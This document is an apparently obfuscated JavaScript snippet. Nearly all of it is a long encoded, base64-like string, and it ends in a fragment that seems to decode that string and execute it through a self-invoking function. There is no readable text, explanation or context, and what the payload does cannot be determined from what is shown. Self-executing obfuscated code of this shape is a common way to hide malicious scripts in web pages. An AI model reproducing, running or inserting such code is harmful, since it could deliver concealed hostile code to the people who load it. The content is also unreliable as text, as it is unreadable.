+P6J+B6J+J6J6C6J6z6J656J676J+L6J6V6J666J6/[base64]/[base64]/on5Tonp3on5Don4jonoDon4non4/onp3on4von5Hon5Hon5Hon57on57on5DonpnonqDon4Xon4jonoDon4zon4zon5Hon5Ton5PonpnonqHonqPon4jonoDon4jonqXonqPon5/onovonojonpTonpHonozon5/onqXon5Don5/on5fon5/on5HonqPon4jonoDon4nonqXon4bon4XonpnonqDon5Hon4PonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonpnonqLon5Don5HonoPonpHonp7on5Donpbonpnono7onpHonp/onpnonozonpfonoronqPonp/on5Don5/vrZ7vrZjvrY7vrZnvrarvrYzvrY7vrYXvrZ/on5/on5Tonp3on5Don4jonoDon4ron4jonpnonpzon5Hon5HonqXonqPon5/onovonp3onpnonoronpvonpDon5/onqXon5Don5fonqHonpnonrronoronpfono/[base64]/on5Don5Hon5Tonpron4ron4XonpnonqLon5Don5Hon4PonpHonp7on5Donpron4nonoTonoTonpron4ron5HonoPonpHonp7on5DonpvonqPonp/on5Don5/EsMSzxL/EvcSwxI/EqMSzxK7EvcS7xLnon5/on5Tonp3on5Don4jonoDon4non47onpzonpvon5Hon5HonqXonqPon5/onp/onp3onozonrHonozonp3onpXon5/onqXon5Don5/onp7on47on4/on4Hon4nonoLonrPonrnonrvon4vonpXonrronr/onpHonpfonoDonpPonqDonp7onrDon5/on5Hon4Xon4Xon4Xon5/onp7onpnonpTonovonp3on5/on57on57onpvonqPonp/on5Don5/EsMSzxL/EvcSwxI/EqMSzxK7EvcS7xLnon5/on5Tonp3on5Don4jonoDon4non47onpzonpvon5Hon5HonqXonqPon5/onp/onp3onozonrHonozonp3onpXon5/onqXon5Don5/onqHonrronrPonpLon4nonp/onrDon47onpXonr/onqHonpronp/on4vonoDonpDonrnonojonpPonrzon5/on5Hon4Tonrzonpnonozonp3onqPon5/onpbonpfono/on5/onqXon5Don5Hon5Xon4jonoDon4vonp3on4Don5Lon4jonoDon4vonpvon5Lon4jonoDon4vonpvon5Lon4jonoDon4non4DonoTonoTonpvonqPonp/on5Don5/EsMSzxL/EvcSwxI/EqMSzxK7EvcS7xLnon5/on5Tonp3on5Don4jonoDon4non47onpzonpvon5Hon5HonqXonqPon5/onp/onp3onozonrHonozonp3onpXon5/onqXon5Don5/onp7on47on4/on4Hon4nonoLonrPonrnonrvon4vonpXonrronr/onpHonpfonoDonpPonqDonp7onrDon5/on5Hon5non4Xon4Xon5/onp7onpnonpTonovonp3on5/on57on57onrbonpfonozonpHonp7onpHonpvonpnonozonpHonpfonpbon57on57onrbonpfonozonpHonp7onpHonpvonpnonozonpHonpfonpbonqPonp/on5Don5/Wrda41q/[base64]/[base64]/ThdOe05Ton5/on5Tonp3on5Don4jonoDon4nonpnon4von4Don5Hon5Hon5Pon5/[base64]/onpHonpzonozonpDon4LonqTonoDon4ron4jon4von4/on4zonojonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pono/onpHonpzonozonpDon4LonqTonoDon4ron4jon4non4jon4jon53onqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pon5/on5Pon5/on5Xon5/on5Ponp/on5Don5/UoNSy1LXUvNS+1KPon5/on5Tonp3on5Don4jonoDon4nonpnonpzon4non5Hon5Hon5Pon5/on5XonpronpfonoDon5XonovonpDonpnonpzonpfono/on4LonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jonoronp/onpronpnon5Don4jon5Ton4jon5Ton4jon5Ton4jon5bon4non5HonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pon5XonpXonpfonoLon5XonpronpfonoDon5XonovonpDonpnonpzonpfono/on4LonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jonoronp/onpronpnon5Don4jon5Ton4jon5Ton4jon5Ton4jon5bon4non5HonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonpronpfonoDon5XonovonpDonpnonpzonpfono/on4LonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4jonojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jon4ronojonoDonqTonoDon4ron4jonoronp/[base64]/on4LonqTonoDon4ron4jon4non4nonojonoDonqTonoDon4ron4jon4non4/onojonoDonqTonoDon4ron4jon4non4/onojonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonoXon5/on5Pon5/onrjonpXonp3onpzonpHonpnon5DonpXonpnonoDon5Xono/onpHonpzonozonpDon4LonqTonoDon4ron4jon4Don47on4/onojonoDon5HonqTonoDon4ron4jonoPon5bon5/on5Ponpron4von5Pon5/[base64]/onpHonpbon4LonqTonoDon4ron4jon4jonqTonoDon4ron4jonpnono3onozonpfonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pon5/on5Ponp/on5Don5/vvazvvbXvvabvvbHvvaXvva/vvazvvbTon5/on5Tonp3on5Don4jonoDon4ron4zon4Don43on5Hon5Hon5Pon5/on4LonqTonoDon4ron4jon5/on5Ponp/on5Don5/vubLvubPvub7vub7vub/vubTon5/on5Tonp3on5Don4jonoDon4ron4von4Honp3on5Hon5Hon5Pon5/onqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonoXonoXon5/on5Pon5/on5bon5/on5Ponpron4von5Pon5/on5TonqTonoDon4ron4jon5bon5/on5Ponpron4von5Pon5/[base64]/onp3onpHonp/onpDonozon4LonpbonpfonoronpXonpnonpTonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pon5Xon5/on5Ponp/on5Don5/UoNSy1LXUvNS+1KPon5/on5Tonp3on5Don4jonoDon4nonpnonpzon4non5Hon5Hon5Pon5/on5XonpronpfonoDon5XonovonpHonoLonpHonpbonp/on4LonqTonoDon4ron4jonpronpfonoronpzonp3onoron5XonpronpfonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Pon5XonpXonpfonoLon5XonpronpfonoDon5XonovonpHonoLonpHonpbonp/on4LonqTonoDon4ron4jonpronpfonoronpzonp3onoron5XonpronpfonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonpronpfonoDon5XonovonpHonoLonpHonpbonp/[base64]/onpDonozon4LonqTonoDon4ron4jon4nonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonoXon5/on5Pon5/on5bon5/on5Ponpron4von5Pon5/on5bon5/on5Ponpron4von5Pon5/onqfonpnonoronoron4Lon4Lonpnonp7onozonp3onoronqTonoDon4ron4jonoPonojonpfonovonpHonozonpHonpfonpbon4LonqTonoDon4ron4jon5/on5Ponp/on5Don5/[base64]/dvt2i3aHduN253ajon5/on5Tonp3on5Don4jonoDon4nonpvon4Donpron5Hon5Hon5Pon5/onqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4Ponozonpfonojon4LonqTonoDon4ron4jon4DonojonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonoronpHonp/onpDonozon4LonqTonoDon4ron4jon4DonojonoDonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonojonpnonpzonpzonpHonpbonp/[base64]/on4non4/[base64]/on5Pon5/on5bon5/on5Ponpron4von5Pon5/onqTonoDon4ron4jon5bon5/on5Ponpron4von5Pon5/onqfonpvonpTonpfonovonp3onpronozonpbonqTonoDon4ron4jon5bon5/on5Ponpron4von5Pon5/onqfonpHonpXonp/onqTonoDon4ron4jonoPonpzonpHonovonojonpTonpnonoHon4LonqTonoDon4ron4jonpronpTonpfonpvonpPonqTonoDon4ron4jon5nonpHonpXonojonpfonoronozonpnonpbonozon4PonoXon5/on5Pon5/on5bon5/on5Ponpron4von5Pon5/onqTonoDon4ron4jon5bon5/on5Ponpron4von5Pon5/[base64]/on5Pon5/on5bon5/on5Ponpron4von5Pon5/onqTonoDon4ron4jon5bon5/on5Ponpron4von5Pon5/onqfonpvonpTonpfonovonp3onpronozonpbon4LonpDonpfono7onp3onoron4Lon4Lonpronp3onp7onpfonoronp3onqTonoDon4ron4jonoPonojonpfonovonpHonozonpHonpfonpbon4LonqTonoDon4ron4jon5/on5Ponp/on5Don5/[base64]/on5Tonp3on5Don4jonoDon4nonpron47onp3on5Hon5Hon5Pon5/on5fonpHonpXonpnonp/onp3onovon5fon5/on5Ponp/on5Don5/[base64]/FqcWy6J+f6J+U6J6d6J+Q6J+I6J6A6J+J6J+O6J+B6J6d6J+R6J+R6J6l6J+Q6J6a6J6+6J+R6J+D6J6F6J6a6J6B6J+F6J6a6J6C6J+D6J6R6J6e6J+Q6J6a6J6B6J6j6J6f6J+Q6J+f4KGn4KGu4KGl4KGs4KG/4KGj6J+f6J+U6J6d6J+Q6J+I6J6A6J6c6J+A6J6c6J+R6J+R6J6l6J+R6J6D6J6O6J6Z6J6K6J+Y6J6a6J6/[base64]/4KGj6J+f6J+U6J6d6J+Q6J+I6J6A6J6c6J+A6J6c6J+R6J+R6J6l6J+R6J+D6J6R6J6e6J+Q6J6a6J6B6J6j6J6a6J6/6J6l6J+R6J6D6J6/6J+F6J6a6J6B6J6j6J6a6J6/6J6l6J6j6J+f6J6R6J6c6J+f6J6l6J+D6J6R6J6e6J+Q6J6M6J6B6J6I6J6d6J6X6J6e6J+Y6J6a6J6B6J6j6J6a6J6/6J6l6J6j6J+f6J6W6J6V6J6U6J6S6J6c6J+f6J6l6J+F6J+F6J+F6J6f6J+Q6J+f766t766+766l766o766/766i766k766l6J+f6J+U6J6d6J+Q6J+I6J6A6J+K6J+J6J+M6J6c6J+R6J+R6J+R6J6a6J6B6J6j6J6a6J6/[base64]'));c();}();